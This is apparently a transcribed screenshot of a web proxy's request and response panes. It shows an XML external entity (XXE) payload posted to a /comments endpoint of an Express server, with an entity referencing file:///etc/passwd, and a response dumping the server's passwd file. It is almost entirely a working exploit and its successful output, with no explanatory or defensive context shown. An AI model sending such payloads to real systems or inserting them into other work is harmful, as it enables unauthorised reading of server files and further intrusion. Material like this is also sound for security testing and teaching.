 Request
Pretty Raw Hex \n
1 POST /comments HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Priority: u=0, i
6 Connection: keep-alive
7 Content-Length: 144
8
9 <?xml version="1.0" encoding="UTF-8"?>
0 <!DOCTYPE chux [
1 <!ELEMENT chux ANY>
2 <!ENTITY xxe SYSTEM "file:///etc/passwd">
3 ]>
4 <chux>
&xxe;
</chux>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 3265
5 ETag: W/"cc1-Wtox+xTvnRt7K8F7HoKfM5c6+IQ"
6 Date: Fri, 06 Sep 2024 12:55:59 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 root:x:0:0:root:/root:/usr/bin/zsh
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-timesync:x:101:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 systemd-network:x:102:103:systemd Network
Search 0 highlights